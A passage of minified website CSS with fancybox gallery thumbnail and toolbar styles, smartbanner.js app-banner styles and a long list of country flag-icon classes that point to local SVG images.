0}.f-thumbs.is-vertical .f-thumbs__track{flex-wrap:wrap;margin:auto 0;padding:0 8px}.f-thumbs.is-vertical .f-thumbs__slide{margin:0 0 var(--f-thumb-gap) 0}.fancybox__thumbs{--f-thumb-width:96px;--f-thumb-height:72px;--f-thumb-border-radius:2px;--f-thumb-outline:2px;--f-thumb-outline-color:#ededed;opacity:var(--fancybox-opacity,1);position:relative;transition:max-height .35s cubic-bezier(.23,1,.32,1)}.fancybox__thumbs.is-classic{--f-thumb-gap:8px;--f-thumb-opacity:0.5;--f-thumb-hover-opacity:1}.fancybox__thumbs.is-classic .f-spinner{background-image:linear-gradient(hsla(0,0%,100%,.1),hsla(0,0%,100%,.05))}.fancybox__thumbs.is-modern{--f-thumb-gap:4px;--f-thumb-extra-gap:20px;--f-thumb-clip-width:46px;--f-thumb-opacity:1;--f-thumb-hover-opacity:1}.fancybox__thumbs.is-modern .f-spinner{background-image:linear-gradient(hsla(0,0%,100%,.1),hsla(0,0%,100%,.05))}.fancybox__thumbs.is-horizontal{padding:0 var(--f-thumb-gap)}.fancybox__thumbs.is-vertical{padding:var(--f-thumb-gap) 0}.is-compact .fancybox__thumbs{--f-thumb-width:64px;--f-thumb-clip-width:32px;--f-thumb-height:48px;--f-thumb-extra-gap:10px}.fancybox__thumbs.is-masked{max-height:0!important}.is-closing .fancybox__thumbs{transition:none!important}.fancybox__toolbar{--f-progress-color:var(--fancybox-color,hsla(0,0%,100%,0.94));--f-button-width:46px;--f-button-height:46px;--f-button-color:var(--fancybox-color);--f-button-hover-color:var(--fancybox-hover-color);--f-button-bg:rgba(24,24,27,0.65);--f-button-hover-bg:rgba(70,70,73,0.65);--f-button-active-bg:rgba(90,90,93,0.65);--f-button-border-radius:0;--f-button-svg-width:24px;--f-button-svg-height:24px;--f-button-svg-stroke-width:1.5;--f-button-svg-filter:drop-shadow(1px 1px 1px rgba(24,24,27,0.15));--f-button-svg-fill:none;--f-button-svg-disabled-opacity:0.65;color:var(--fancybox-color,currentColor);display:flex;flex-direction:row;font-family:-apple-system,BlinkMacSystemFont,Segoe UI Adjusted,Segoe UI,Liberation Sans,sans-serif;justify-content:space-between;margin:0;opacity:var(--fancybox-opacity,1);padding:0;pointer-events:none;text-shadow:var(--fancybox-toolbar-text-shadow,1px 1px 1px rgba(0,0,0,.5));z-index:20}.fancybox__toolbar :focus-visible{z-index:1}.fancybox__toolbar.is-absolute,.is-compact .fancybox__toolbar{left:0;position:absolute;right:0;top:0}.is-idle .fancybox__toolbar{animation:f-fadeOut .15s ease-out both;pointer-events:none}.fancybox__toolbar__column{align-content:flex-start;display:flex;flex-direction:row;flex-wrap:wrap}.fancybox__toolbar__column.is-left,.fancybox__toolbar__column.is-right{flex-basis:0;flex-grow:1}.fancybox__toolbar__column.is-right{display:flex;flex-wrap:nowrap;justify-content:flex-end}.fancybox__infobar{-webkit-font-smoothing:subpixel-antialiased;cursor:default;font-size:17px;font-variant-numeric:tabular-nums;line-height:var(--f-button-height);padding:0 5px;text-align:center;user-select:none}.fancybox__infobar span{padding:0 5px}.fancybox__infobar:not(:first-child):not(:last-child){background:var(--f-button-bg)}[data-fancybox-toggle-slideshow]{position:relative}[data-fancybox-toggle-slideshow] .f-progress{height:100%;opacity:.3}[data-fancybox-toggle-slideshow] svg g:first-child{display:flex}.has-slideshow [data-fancybox-toggle-slideshow] svg g:first-child,[data-fancybox-toggle-slideshow] svg g:last-child{display:none}.has-slideshow [data-fancybox-toggle-slideshow] svg g:last-child,[data-fancybox-toggle-fullscreen] svg g:first-child{display:flex}:fullscreen [data-fancybox-toggle-fullscreen] svg g:first-child,[data-fancybox-toggle-fullscreen] svg g:last-child{display:none}:fullscreen [data-fancybox-toggle-fullscreen] svg g:last-child{display:flex}.f-progress{background:var(--f-progress-color,var(--f-carousel-theme-color,#0091ff));height:3px;pointer-events:none;right:0;transform:scaleX(0);transform-origin:0;transition-property:transform;transition-timing-function:linear;user-select:none;z-index:30}
/*!
 * smartbanner.js v1.19.3 <https://github.com/ain/smartbanner.js#readme>
 * Copyright © 2023 Ain Tohvri, contributors. Licensed under GPL-3.0.
 */.f-progress,.smartbanner{left:0;position:absolute;top:0}.smartbanner{background:#f3f3f3;font-family:Helvetica,sans,sans-serif;height:84px;overflow-x:hidden;width:100%}.smartbanner__exit{border:0;display:block;height:12px;left:9px;margin:0;position:absolute;text-align:center;top:calc(50% - 6px);width:12px}.smartbanner__exit:after,.smartbanner__exit:before{background:#767676;content:" ";height:12px;position:absolute;width:1px}.smartbanner__exit:before{transform:rotate(45deg)}.smartbanner__exit:after{transform:rotate(-45deg)}.smartbanner__icon{background-size:64px 64px;border-radius:15px;left:30px;width:64px}.smartbanner__icon,.smartbanner__info{height:64px;position:absolute;top:10px}.smartbanner__info{align-items:center;color:#000;display:flex;left:104px;overflow-y:hidden;width:60%}.smartbanner__info__title{font-size:14px}.smartbanner__info__author,.smartbanner__info__price{font-size:12px}.smartbanner__button{background:#f3f3f3;border-radius:5px;color:#1474fc;display:block;font-size:18px;min-width:10%;padding:0 10px;position:absolute;right:10px;text-align:center;text-decoration:none;top:32px;z-index:1}.smartbanner__button__label{text-align:center}.smartbanner.smartbanner--android{background:#3d3d3d url("[data-uri]");box-shadow:inset 0 4px 0 #88b131}.smartbanner.smartbanner--android .smartbanner__exit{background:#1c1e21;border-radius:14px;box-shadow:inset 0 1px 2px rgba(0,0,0,.8),0 1px 1px hsla(0,0%,100%,.3);color:#b1b1b3;font-family:ArialRoundedMTBold,Arial;font-size:20px;height:17px;left:6px;line-height:17px;margin-right:7px;text-shadow:0 1px 1px #000;width:17px}.smartbanner.smartbanner--android .smartbanner__exit:after,.smartbanner.smartbanner--android .smartbanner__exit:before{background:#b1b1b3;height:11px;left:8px;top:3px;width:2px}.smartbanner.smartbanner--android .smartbanner__exit:active,.smartbanner.smartbanner--android .smartbanner__exit:hover{color:#eee}.smartbanner.smartbanner--android .smartbanner__icon{background-color:transparent;box-shadow:none}.smartbanner.smartbanner--android .smartbanner__info{color:#ccc;text-shadow:0 1px 2px #000}.smartbanner.smartbanner--android .smartbanner__info__title{color:#fff;font-weight:700}.smartbanner.smartbanner--android .smartbanner__button{background:none;border-radius:0;box-shadow:0 0 0 1px #333,0 0 0 2px #dddcdc;color:#d1d1d1;font-size:14px;font-weight:700;min-width:12%;padding:0;right:20px;top:30px}.smartbanner.smartbanner--android .smartbanner__button:active,.smartbanner.smartbanner--android .smartbanner__button:hover{background:none}.smartbanner.smartbanner--android .smartbanner__button__label{background:#42b6c9;background:linear-gradient(180deg,#42b6c9,#39a9bb);box-shadow:none;display:block;line-height:24px;padding:0 10px;text-align:center;text-shadow:none;text-transform:none}.smartbanner.smartbanner--android .smartbanner__button__label:active,.smartbanner.smartbanner--android .smartbanner__button__label:hover{background:#2ac7e1}.fi,.fib{background-position:50%;background-repeat:no-repeat;background-size:contain}.fi{display:inline-block;line-height:1em;position:relative;width:1.33333333em}.fi:before{content:"\00a0"}.fi.fis{width:1em}.fi-xx{background-image:url(/build/front/images/xx.672f0af3.svg)}.fi-xx.fis{background-image:url(/build/front/images/xx.e13bcb66.svg)}.fi-ad{background-image:url(/build/front/images/ad.ad7b28b8.svg)}.fi-ad.fis{background-image:url(/build/front/images/ad.aa31ee0a.svg)}.fi-ae{background-image:url(/build/front/images/ae.b2632201.svg)}.fi-ae.fis{background-image:url(/build/front/images/ae.e982ce1a.svg)}.fi-af{background-image:url(/build/front/images/af.0b977370.svg)}.fi-af.fis{background-image:url(/build/front/images/af.ecae91f8.svg)}.fi-ag{background-image:url(/build/front/images/ag.065714bd.svg)}.fi-ag.fis{background-image:url(/build/front/images/ag.c0ddd54b.svg)}.fi-ai{background-image:url(/build/front/images/ai.cddfccfb.svg)}.fi-ai.fis{background-image:url(/build/front/images/ai.8eb1e0e5.svg)}.fi-al{background-image:url(/build/front/images/al.a6a6e8ad.svg)}.fi-al.fis{background-image:url(/build/front/images/al.40be1a31.svg)}.fi-am{background-image:url(/build/front/images/am.683c20ed.svg)}.fi-am.fis{background-image:url(/build/front/images/am.eaae878c.svg)}.fi-ao{background-image:url(/build/front/images/ao.39110f8b.svg)}.fi-ao.fis{background-image:url(/build/front/images/ao.ae9767d4.svg)}.fi-aq{background-image:url(/build/front/images/aq.2405e38d.svg)}.fi-aq.fis{background-image:url(/build/front/images/aq.0aff28fa.svg)}.fi-ar{background-image:url(/build/front/images/ar.7af518e8.svg)}.fi-ar.fis{background-image:url(/build/front/images/ar.792ce072.svg)}.fi-as{background-image:url(/build/front/images/as.f47801ef.svg)}.fi-as.fis{background-image:url(/build/front/images/as.47f0b9b6.svg)}.fi-at{background-image:url(/build/front/images/at.b511d36e.svg)}.fi-at.fis{background-image:url(/build/front/images/at.5ffa25ce.svg)}.fi-au{background-image:url(/build/front/images/au.daae035b.svg)}.fi-au.fis{background-image:url(/build/front/images/au.ec8b593e.svg)}.fi-aw{background-image:url(/build/front/images/aw.5833f136.svg)}.fi-aw.fis{background-image:url(/build/front/images/aw.9f9a1e16.svg)}.fi-ax{background-image:url(/build/front/images/ax.dd048088.svg)}.fi-ax.fis{background-image:url(/build/front/images/ax.fb29ad0e.svg)}.fi-az{background-image:url(/build/front/images/az.aae9c7ff.svg)}.fi-az.fis{background-image:url(/build/front/images/az.28042690.svg)}.fi-ba{background-image:url(/build/front/images/ba.83f60344.svg)}.fi-ba.fis{background-image:url(/build/front/images/ba.705b1348.svg)}.fi-bb{background-image:url(/build/front/images/bb.1a39713c.svg)}.fi-bb.fis{background-image:url(/build/front/images/bb.901de8a4.svg)}.fi-bd{background-image:url(/build/front/images/bd.0ad8c443.svg)}.fi-bd.fis{background-image:url(/build/front/images/bd.a62e330d.svg)}.fi-be{background-image:url(/build/front/images/be.251f80c0.svg)}.fi-be.fis{background-image:url(/build/front/images/be.5b3a82a2.svg)}.fi-bf{background-image:url(/build/front/images/bf.a3957b0a.svg)}.fi-bf.fis{background-image:url(/build/front/images/bf.bb616c9e.svg)}.fi-bg{background-image:url(/build/front/images/bg.9c87ba43.svg)}.fi-bg.fis{background-image:url(/build/front/images/bg.0717abbc.svg)}.fi-bh{background-image:url(/build/front/images/bh.59ba3820.svg)}.fi-bh.fis{background-image:url(/build/front/images/bh.b3fd5b17.svg)}.fi-bi{background-image:url(/build/front/images/bi.be5f1591.svg)}.fi-bi.fis{background-image:url(/build/front/images/bi.29ab7a29.svg)}.fi-bj{background-image:url(/build/front/images/bj.b04c72b6.svg)}.fi-bj.fis{background-image:url(/build/front/images/bj.bbb9c937.svg)}.fi-bl{background-image:url(/build/front/images/bl.ee0d8635.svg)}.fi-bl.fis{background-image:url(/build/front/images/bl.66cdc56c.svg)}.fi-bm{background-image:url(/build/front/images/bm.4f2a3869.svg)}.fi-bm.fis{background-image:url(/build/front/images/bm.728fd219.svg)}.fi-bn{background-image:url(/build/front/images/bn.513d1e46.svg)}.fi-bn.fis{background-image:url(/build/front/images/bn.91c0cc95.svg)}.fi-bo{background-image:url(/build/front/images/bo.88ba0b0a.svg)}.fi-bo.fis{background-image:url(/build/front/images/bo.41d4956b.svg)}.fi-bq{background-image:url(/build/front/images/bq.04ca6698.svg)}.fi-bq.fis{background-image:url(/build/front/images/bq.1698f288.svg)}.fi-br{background-image:url(/build/front/images/br.33b38c32.svg)}.fi-br.fis{background-image:url(/build/front/images/br.f1b8e364.svg)}.fi-bs{background-image:url(/build/front/images/bs.527eff5c.svg)}.fi-bs.fis{background-image:url(/build/front/images/bs.3fac313f.svg)}.fi-bt{background-image:url(/build/front/images/bt.ef80804e.svg)}.fi-bt.fis{background-image:url(/build/front/images/bt.4ded6676.svg)}.fi-bv{background-image:url(/build/front/images/bv.3d8e6f49.svg)}.fi-bv.fis{background-image:url(/build/front/images/bv.976c853a.svg)}.fi-bw{background-image:url(/build/front/images/bw.840cd355.svg)}.fi-bw.fis{background-image:url(/build/front/images/bw.3697157a.svg)}.fi-by{background-image:url(/build/front/images/by.4c57e6cb.svg)}.fi-by.fis{background-image:url(/build/front/images/by.0bc23418.svg)}.fi-bz{background-image:url(/build/front/images/bz.9e8153a1.svg)}.fi-bz.fis{background-image:url(/build/front/images/bz.fb56b217.svg)}.fi-ca{background-image:url(/build/front/images/ca.e833b599.svg)}.fi-ca.fis{background-image:url(/build/front/images/ca.4549a2d2.svg)}.fi-cc{background-image:url(/build/front/images/cc.5cc309bf.svg)}.fi-cc.fis{background-image:url(/build/front/images/cc.d20d3e0c.svg)}.fi-cd{background-image:url(/build/front/images/cd.4b82821f.svg)}.fi-cd.fis{background-image:url(/build/front/images/cd.089aab7a.svg)}.fi-cf{background-image:url(/build/front/images/cf.a3843e79.svg)}.fi-cf.fis{background-image:url(/build/front/images/cf.e2e89fb8.svg)}.fi-cg{background-image:url(/build/front/images/cg.05e95e53.svg)}.fi-cg.fis{background-image:url(/build/front/images/cg.363fa0a5.svg)}.fi-ch{background-image:url(/build/front/images/ch.55323a06.svg)}.fi-ch.fis{background-image:url(/build/front/images/ch.e6b520ab.svg)}.fi-ci{background-image:url(/build/front/images/ci.c7146bc3.svg)}.fi-ci.fis{background-image:url(/build/front/images/ci.133adff8.svg)}.fi-ck{background-image:url(/build/front/images/ck.85e3a69f.svg)}.fi-ck.fis{background-image:url(/build/front/images/ck.95a61626.svg)}.fi-cl{background-image:url(/build/front/images/cl.107ef3fb.svg)}.fi-cl.fis{background-image:url(/build/front/images/cl.5e19099c.svg)}.fi-cm{background-image:url(/build/front/images/cm.b09bb372.svg)}.fi-cm.fis{background-image:url(/build/front/images/cm.b99d016f.svg)}.fi-cn{background-image:url(/build/front/images/cn.890ef6a6.svg)}.fi-cn.fis{background-image:url(/build/front/images/cn.814b7a34.svg)}.fi-co{background-image:url(/build/front/images/co.2035da4e.svg)}.fi-co.fis{background-image:url(/build/front/images/co.650be7bf.svg)}.fi-cr{background-image:url(/build/front/images/cr.da71ea0e.svg)}.fi-cr.fis{background-image:url(/build/front/images/cr.96cca329.svg)}.fi-cu{background-image:url(/build/front/images/cu.1768da18.svg)}.fi-cu.fis{background-image:url(/build/front/images/cu.212ed2a5.svg)}.fi-cv{background-image:url(/build/front/images/cv.fe0c5619.svg)}.fi-cv.fis{background-image:url(/build/front/images/cv.c4df14ee.svg)}.fi-cw{background-image:url(/build/front/images/cw.f65c0891.svg)}.fi-cw.fis{background-image:url(/build/front/images/cw.91445601.svg)}.fi-cx{background-image:url(/build/front/images/cx.b7e461d7.svg)}.fi-cx.fis{background-image:url(/build/front/images/cx.37606469.svg)}.fi-cy{background-image:url(/build/front/images/cy.c956003b.svg)}.fi-cy.fis{background-image:url(/build/front/images/cy.8a3f7e57.svg)}.fi-cz{background-image:url(/build/front/images/cz.5a24757d.svg)}.fi-cz.fis{background-image:url(/build/front/images/cz.f7d5fa02.svg)}.fi-de{background-image:url(/build/front/images/de.6435bf24.svg)}.fi-de.fis{background-image:url(/build/front/images/de.84066914.svg)}.fi-dj{background-image:url(/build/front/images/dj.015c67e7.svg)}.fi-dj.fis{background-image:url(/build/front/images/dj.52e5fa9d.svg)}.fi-dk{background-image:url(/build/front/images/dk.025c1210.svg)}.fi-dk.fis{background-image:url(/build/front/images/dk.90f7d120.svg)}.fi-dm{background-image:url(/build/front/images/dm.cfce3634.svg)}.fi-dm.fis{background-image:url(/build/front/images/dm.f17f9b31.svg)}.fi-do{background-image:url(/build/front/images/do.fe8ec4ac.svg)}.fi-do.fis{background-image:url(/build/front/images/do.3ecb625b.svg)}.fi-dz{background-image:url(/build/front/images/dz.0f087582.svg)}.fi-dz.fis{background-image:url(/build/front/images/dz.67624652.svg)}.fi-ec{background-image:url(/build/front/images/ec.7d169327.svg)}.fi-ec.fis{background-image:url(/build/front/images/ec.33ce5627.svg)}.fi-ee{background-image:url(/build/front/images/ee.bd3f873d.svg)}.fi-ee.fis{background-image:url(/build/front/images/ee.5b02e481.svg)}.fi-eg{background-image:url(/build/front/images/eg.de661628.svg)}.fi-eg.fis{background-image:url(/build/front/images/eg.fd860b79.svg)}.fi-eh{background-image:url(/build/front/images/eh.34ede7db.svg)}.fi-eh.fis{background-image:url(/build/front/images/eh.4a1e2a37.svg)}.fi-er{background-image:url(/build/front/images/er.4e8d72f9.svg)}.fi-er.fis{background-image:url(/build/front/images/er.51a82d50.svg)}.fi-es{background-image:url(/build/front/images/es.36cdd00d.svg)}.fi-es.fis{background-image:url(/build/front/images/es.ab57bf70.svg)}.fi-et{background-image:url(/build/front/images/et.c3d2d75f.svg)}.fi-et.fis{background-image:url(/build/front/images/et.61822620.svg)}.fi-fi{background-image:url(/build/front/images/fi.096c0ee2.svg)}.fi-fi.fis{background-image:url(/build/front/images/fi.a2a21809.svg)}.fi-fj{background-image:url(/build/front/images/fj.ff919dfd.svg)}.fi-fj.fis{background-image:url(/build/front/images/fj.b5652782.svg)}.fi-fk{background-image:url(/build/front/images/fk.b2c8d118.svg)}.fi-fk.fis{background-image:url(/build/front/images/fk.b12459db.svg)}.fi-fm{background-image:url(/build/front/images/fm.bc057f75.svg)}.fi-fm.fis{background-image:url(/build/front/images/fm.12e9e2f2.svg)}.fi-fo{background-image:url(/build/front/images/fo.7c11a8ad.svg)}.fi-fo.fis{background-image:url(/build/front/images/fo.a004f63d.svg)}.fi-fr{background-image:url(/build/front/images/fr.b377e778.svg)}.fi-fr.fis{background-image:url(/build/front/images/fr.d7acb86a.svg)}.fi-ga{background-image:url(/build/front/images/ga.ccf7eecb.svg)}.fi-ga.fis{background-image:url(/build/front/images/ga.d33bfe61.svg)}.fi-gb{background-image:url(/build/front/images/gb.516897fd.svg)}.fi-gb.fis{background-image:url(/build/front/images/gb.ad3aa4f8.svg)}.fi-gd{background-image:url(/build/front/images/gd.9357b33d.svg)}.fi-gd.fis{background-image:url(/build/front/images/gd.43662bdd.svg)}.fi-ge{background-image:url(/build/front/images/ge.fc9c4dcd.svg)}.fi-ge.fis{background-image:url(/build/front/images/ge.948ba6b5.svg)}.fi-gf{background-image:url(/build/front/images/gf.4b52534e.svg)}.fi-gf.fis{background-image:url(/build/front/images/gf.5dfec36c.svg)}.fi-gg{background-image:url(/build/front/images/gg.9f0be4b0.svg)}.fi-gg.fis{background-image:url(/build/front/images/gg.e9d7238c.svg)}.fi-gh{background-image:url(/build/front/images/gh.3b045347.svg)}.fi-gh.fis{background-image:url(/build/front/images/gh.26d188e8.svg)}.fi-gi{background-image:url(/build/front/images/gi.9aac5eef.svg)}.fi-gi.fis{background-image:url(/build/front/images/gi.89adf2b0.svg)}.fi-gl{background-image:url(/build/front/images/gl.633d308e.svg)}.fi-gl.fis{background-image:url(/build/front/images/gl.2466f7b0.svg)}.fi-gm{background-image:url(/build/front/images/gm.6e4caca4.svg)}.fi-gm.fis{background-image:url(/build/front/images/gm.dfd25b88.svg)}.fi-gn{background-image:url(/build/front/images/gn.65edeaef.svg)}.fi-gn.fis{background-image:url(/build/front/images/gn.347b60cf.svg)}.fi-gp{background-image:url(/build/front/images/gp.a5aabe75.svg)}.fi-gp.fis{background-image:url(/build/front/images/gp.a5f72ec8.svg)}.fi-gq{background-image:url(/build/front/images/gq.d338046f.svg)}.fi-gq.fis{background-image:url(/build/front/images/gq.6c7f20b6.svg)}.fi-gr{background-image:url(/build/front/images/gr.24e42803.svg)}.fi-gr.fis{background-image:url(/build/front/images/gr.d0a42f6b.svg)}.fi-gs{background-image:url(/build/front/images/gs.458ff4b7.svg)}.fi-gs.fis{background-image:url(/build/front/images/gs.313a61ea.svg)}.fi-gt{background-image:url(/build/front/images/gt.dcf12724.svg)}.fi-gt.fis{background-image:url(/build/front/images/gt.f7671cb1.svg)}.fi-gu{background-image:url(/build/front/images/gu.0cd0e4dc.svg)}.fi-gu.fis{background-image:url(/build/front/images/gu.b034a64f.svg)}.fi-gw{background-image:url(/build/front/images/gw.442e700d.svg)}.fi-gw.fis{background-image:url(/build/front/images/gw.a27c290b.svg)}.fi-gy{background-image:url(/build/front/images/gy.80b47cd2.svg)}.fi-gy.fis{background-image:url(/build/front/images/gy.e28d1b4b.svg)}.fi-hk{background-image:url(/build/front/images/hk.f4b6713d.svg)}.fi-hk.fis{background-image:url(/build/front/images/hk.99b41311.svg)}.fi-hm{background-image:url(/build/front/images/hm.115be0cc.svg)}.fi-hm.fis{background-image:url(/build/front/images/hm.228edd11.svg)}.fi-hn{background-image:url(/build/front/images/hn.eefcc77a.svg)}.fi-hn.fis{background-image:url(/build/front/images/hn.f2196ae2.svg)}.fi-hr{background-image:url(/build/front/images/hr.89b8c8af.svg)}.fi-hr.fis{background-image:url(/build/front/images/hr.85eb7e0d.svg)}.fi-ht{background-image:url(/build/front/images/ht.7979dcf6.svg)}.fi-ht.fis{background-image:url(/build/front/images/ht.59350764.svg)}.fi-hu{background-image:url(/build/front/images/hu.e404d718.svg)}.fi-hu.fis{background-image:url(/build/front/images/hu.cb329e88.svg)}.fi-id{background-image:url(/build/front/images/id.a5fb3413.svg)}.fi-id.fis{background-image:url(/build/front/images/id.b8cee6f6.svg)}.fi-ie{background-image:url(/build/front/images/ie.0542b946.svg)}.fi-ie.fis{background-image:url(/build/front/images/ie.9e3414e8.svg)}.fi-il{background-image:url(/build/front/images/il.cdb1fb92.svg)}.fi-il.fis{background-image:url(/build/front/images/il.64814d3e.svg)}.fi-im{background-image:url(/build/front/images/im.1471ac60.svg)}.fi-im.fis{background-image:url(/build/front/images/im.3b9ec598.svg)}.fi-in{background-image:url(/build/front/images/in.1434165a.svg)}.fi-in.fis{background-image:url(/build/front/images/in.a8b035d6.svg)}.fi-io{background-image:url(/build/front/images/io.265d363a.svg)}.fi-io.fis{background-image:url(/build/front/images/io.247fe71f.svg)}.fi-iq{background-image:url(/build/front/images/iq.7a8858e7.svg)}.fi-iq.fis{background-image:url(/build/front/images/iq.942b6bfd.svg)}.fi-ir{background-image:url(/build/front/images/ir.95a4d32e.svg)}.fi-ir.fis{background-image:url(/build/front/images/ir.7fdcd500.svg)}.fi-is{background-image:url(/build/front/images/is.3c4b4181.svg)}.fi-is.fis{background-image:url(/build/front/images/is.76481cf5.svg)}.fi-it{background-image:url(/build/front/images/it.08db2cd1.svg)}.fi-it.fis{background-image:url(/build/front/images/it.febcc1b1.svg)}.fi-je{background-image:url(/build/front/images/je.cc06b8c7.svg)}.fi-je.fis{background-image:url(/build/front/images/je.8411f216.svg)}.fi-jm{background-image:url(/build/front/images/jm.bbf9bcce.svg)}.fi-jm.fis{background-image:url(/build/front/images/jm.259baa44.svg)}.fi-jo{background-image:url(/build/front/images/jo.527af4b7.svg)}.fi-jo.fis{background-image:url(/build/front/images/jo.6fe6e076.svg)}.fi-jp{background-image:url(/build/front/images/jp.d7ff64ff.svg)}.fi-jp.fis{background-image:url(/build/front/images/jp.da55e778.svg)}.fi-ke{background-image:url(/build/front/images/ke.785c24b7.svg)}.fi-ke.fis{background-image:url(/build/front/images/ke.c70195b6.svg)}.fi-kg{background-image:url(/build/front/images/kg.e58fe773.svg)}.fi-kg.fis{background-image:url(/build/front/images/kg.3d3688e6.svg)}.fi-kh{background-image:url(/build/front/images/kh.09c49693.svg)}.fi-kh.fis{background-image:url(/build/front/images/kh.e7fb0dfc.svg)}.fi-ki{background-image:url(/build/front/images/ki.339d2543.svg)}.fi-ki.fis{background-image:url(/build/front/images/ki.93b60ad9.svg)}.fi-km{background-image:url(/build/front/images/km.636e9ed7.svg)}.fi-km.fis{background-image:url(/build/front/images/km.f07a34b8.svg)}.fi-kn{background-image:url(/build/front/images/kn.924ba78f.svg)}.fi-kn.fis{background-image:url(/build/front/images/kn.2c6b3e41.svg)}.fi-kp{background-image:url(/build/front/images/kp.510d0a3c.svg)}.fi-kp.fis{background-image:url(/build/front/images/kp.650f6d2f.svg)}.fi-kr{background-image:url(/build/front/images/kr.236fea7a.svg)}.fi-kr.fis{background-image:url(/build/front/images/kr.5061a624.svg)}.fi-kw{background-image:url(/build/front/images/kw.1ac81961.svg)}.fi-kw.fis{background-image:url(/build/front/images/kw.0924dc17.svg)}.fi-ky{background-image:url(/build/front/images/ky.7b3cb77a.svg)}.fi-ky.fis{background-image:url(/build/front/images/ky.80efcb3b.svg)}.fi-kz{background-image:url(/build/front/images/kz.8e7ed412.svg)}.fi-kz.fis{background-image:url(/build/front/images/kz.11c2b073.svg)}.fi-la{background-image:url(/build/front/images/la.644f2f1a.svg)}.fi-la.fis{background-image:url(/build/front/images/la.d2ebfb87.svg)}.fi-lb{background-image:url(/build/front/images/lb.ee9b0b19.svg)}.fi-lb.fis{background-image:url(/build/front/images/lb.c8fd1cbd.svg)}.fi-lc{background-image:url(/build/front/images/lc.26619234.svg)}.fi-lc.fis{background-image:url(/build/front/images/lc.7ac7d1c9.svg)}.fi-li{background-image:url(/build/front/images/li.637cad1d.svg)}.fi-li.fis{background-image:url(/build/front/images/li.12116067.svg)}.fi-lk{background-image:url(/build/front/images/lk.3cb867c4.svg)}.fi-lk.fis{background-image:url(/build/front/images/lk.25692a40.svg)}.fi-lr{background-image:url(/build/front/images/lr.274e9865.svg)}.fi-lr.fis{background-image:url(/build/front/images/lr.c70ba2e2.svg)}.fi-ls{background-image:url(/build/front/images/ls.1656b1dc.svg)}.fi-ls.fis{background-image:url(/build/front/images/ls.e9b2f4ba.svg)}.fi-lt{background-image:url(/build/front/images/lt.93a07daf.svg)}.fi-lt.fis{background-image:url(/build/front/images/lt.1d07a8b8.svg)}.fi-lu{background-image:url(/build/front/images/lu.c155a684.svg)}.fi-lu.fis{background-image:url(/build/front/images/lu.1de57f2a.svg)}.fi-lv{background-image:url(/build/front/images/lv.ff6176a6.svg)}.fi-lv.fis{background-image:url(/build/front/images/lv.884e7f97.svg)}.fi-ly{background-image:url(/build/front/images/ly.86eec27b.svg)}.fi-ly.fis{background-image:url(/build/front/images/ly.8d687191.svg)}.fi-ma{background-image:url(/build/front/images/ma.ab052b41.svg)}.fi-ma.fis{background-image:url(/build/front/images/ma.4d3a6f5c.svg)}.fi-mc{background-image:url(/build/front/images/mc.b5edb755.svg)}.fi-mc.fis{background-image:url(/build/front/images/mc.21f385d1.svg)}.fi-md{background-image:url(/build/front/images/md.b51b6be9.svg)}.fi-md.fis{background-image:url(/build/front/images/md.01ec3194.svg)}.fi-me{background-image:url(/build/front/images/me.0c03b01f.svg)}.fi-me.fis{background-image:url(/build/front/images/me.3b8260d4.svg)}.fi-mf{background-image:url(/build/front/images/mf.2d30fcd9.svg)}.fi-mf.fis{background-image:url(/build/front/images/mf.ad44af78.svg)}.fi-mg{background-image:url(/build/front/images/mg.5d294de1.svg)}.fi-mg.fis{background-image:url(/build/front/images/mg.bdd56d44.svg)}.fi-mh{background-image:url(/build/front/images/mh.d3854d0e.svg)}.fi-mh.fis{background-image:url(/build/front/images/mh.f4334b2e.svg)}.fi-mk{background-image:url(/build/front/images/mk.b5eadefb.svg)}.fi-mk.fis{background-image:url(/build/front/images/mk.d335b1f7.svg)}.fi-ml{background-image:url(/build/front/images/ml.fa530666.svg)}.fi-ml.fis{background-image:url(/build/front/images/ml.abd95c9b.svg)}.fi-mm{background-image:url(/build/front/images/mm.dc0bcc91.svg)}.fi-mm.fis{background-image:url(/build/front/images/mm.a9213f0b.svg)}.fi-mn{background-image:url(/build/front/images/mn.ce65a7be.svg)}.fi-mn.fis{background-image:url(/build/front/images/mn.8cacecbc.svg)}.fi-mo{background-image:url(/build/front/images/mo.91c9cf0c.svg)}.fi-mo.fis{background-image:url(/build/front/images/mo.471093dd.svg)}.fi-mp{background-image:url(/build/front/images/mp.22db1d8d.svg)}.fi-mp.fis{background-image:url(/build/front/images/mp.669fb6af.svg)}.fi-mq{background-image:url(/build/front/images/mq.df0d7ef1.svg)}.fi-mq.fis{background-image:url(/build/front/images/mq.4caa210d.svg)}.fi-mr{background-image:url(/build/front/images/mr.b54c9b3d.svg)}.fi-mr.fis{background-image:url(/build/front/images/mr.41a32059.svg)}.fi-ms{background-image:url(/build/front/images/ms.0c0db89d.svg)}.fi-ms.fis{background-image:url(/build/front/images/ms.dd5003c6.svg)}.fi-mt{background-image:url(/build/front/images/mt.a39094a0.svg)}.fi-mt.fis{background-image:url(/build/front/images/mt.35575a14.svg)}.fi-mu{background-image:url(/build/front/images/mu.468d5464.svg)}.fi-mu.fis{background-image:url(/build/front/images/mu.fd1c498d.svg)}.fi-mv{background-image:url(/build/front/images/mv.f252e4cb.svg)}.fi-mv.fis{background-image:url(/build/front/images/mv.8cb05cc8.svg)}.fi-mw{background-image:url(/build/front/images/mw.0159b1bd.svg)}.fi-mw.fis{background-image:url(/build/front/images/mw.83c32d57.svg)}.fi-mx{background-image:url(/build/front/images/mx.479622e6.svg)}.fi-mx.fis{background-image:url(/build/front/images/mx.a17b7ad9.svg)}.fi-my{background-image:url(/build/front/images/my.11925d66.svg)}.fi-my.fis{background-image:url(/build/front/images/my.2489b27e.svg)}.fi-mz{background-image:url(/build/front/images/mz.22cb0866.svg)}.fi-mz.fis{background-image:url(/build/front/images/mz.525b1372.svg)}.fi-na{background-image:url(/build/front/images/na.7e46f9f6.svg)}.fi-na.fis{background-image:url(/build/front/images/na.27a5988e.svg)}.fi-nc{background-image:url(/build/front/images/nc.cd59091e.svg)}.fi-nc.fis{background-image:url(/build/front/images/nc.74229c54.svg)}.fi-ne{background-image:url(/build/front/images/ne.82c3626f.svg)}.fi-ne.fis{background-image:url(/build/front/images/ne.66cb0cd9.svg)}.fi-nf{background-image:url(/build/front/images/nf.96d57c56.svg)}.fi-nf.fis{background-image:url(/build/front/images/nf.79888307.svg)}.fi-ng{background-image:url(/build/front/images/ng.f29450b9.svg)}.fi-ng.fis{background-image:url(/build/front/images/ng.1b98819e.svg)}.fi-ni{background-image:url(/build/front/images/ni.97abb7cd.svg)}.fi-ni.fis{